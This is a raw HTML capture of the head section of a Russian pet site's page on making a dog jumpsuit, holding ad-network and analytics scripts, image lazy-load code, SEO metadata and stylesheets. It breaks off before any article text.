

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usatiki.ru/kak-sshit-kombinezon-dlya-sobaki/
body_size: 56002
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"67177a2d22eae",lightMode:undefined,created:1768632421})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//usatiki.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T73QVXZ');</script>
<!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://usatiki.ru/xmlrpc.php">
<meta name="google-site-verification" content="0lGLogOncYZE2Fci9qTakwHkoTCVxbMuSwmOAyvl1Ik" />

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>

<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>

<div caramel-id="01jp4fydb5884d4j61ja627bg7"></div>
<div caramel-id="01jnqnxmwpeecewp9bp9h4pe4y"></div>

	
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как сшить комбинезон для собаки: выкройка, как связать, спицами</title>
	<meta name="description" content="✅✅✅  Как сшить комбинезон для собаки своими руками: несколько хороших вариантов с фото и видео, построение выкройки, переделка из детских курток, как связать спицами и крючком  ➤➤➤" />
	<link rel="canonical" href="https://usatiki.ru/kak-sshit-kombinezon-dlya-sobaki/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как сшить комбинезон для собаки: выкройка, как связать, спицами" />
	<meta property="og:description" content="Как сшить комбинезон для собаки своими руками: несколько хороших вариантов с фото и видео, построение выкройки, переделка из детских курток, как связать спицами и крючком" />
	<meta property="og:url" content="https://usatiki.ru/kak-sshit-kombinezon-dlya-sobaki/" />
	<meta property="og:site_name" content="Усатики" />
	<meta property="article:published_time" content="2021-03-02T14:01:26+00:00" />
	<meta property="article:modified_time" content="2025-12-18T14:37:49+00:00" />
	<meta property="og:image" content="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="zanachca" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="zanachca" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="10 минут" />
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://usatiki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cld-frontend-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://usatiki.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='https://usatiki.ru/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='adosui-frontend-page-css-css' href='https://usatiki.ru/wp-content/plugins/addonsuite-for-wpadverts/includes/../assets/css/frontend.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-bootstrap-css-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/css/bootstrap.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-style-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://usatiki.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-override-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css?ver=6.3' type='text/css' media='all' />
<style id='crb-template-override-inline-css' type='text/css'>

                .crb-container {
                    display: grid !important;
                    grid-template-columns: 1fr 1fr 1fr !important;
                    grid-column-gap: 20px !important; 
                }
                @media screen and (max-width: 40em) {
                .crb-container {
                    grid-template-columns: 1fr 1fr !important;
                    grid-column-gap: 10px !important; 
                }
            }
</style>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cld-frontend-js-extra'>
